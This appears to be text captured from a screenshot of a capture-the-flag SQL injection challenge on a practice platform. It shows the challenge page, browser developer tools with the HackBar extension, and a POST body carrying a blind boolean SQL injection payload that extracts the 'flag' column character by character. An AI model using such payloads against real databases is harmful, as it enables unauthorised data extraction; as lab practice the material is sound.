 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交
SQL Injection Checked.
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9be95f60-1d06-4cdd-8893-5fdeecf731f3.node4.buuoj.cn:81/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=(ascii(substr(select flag from flag ,1,1))>4)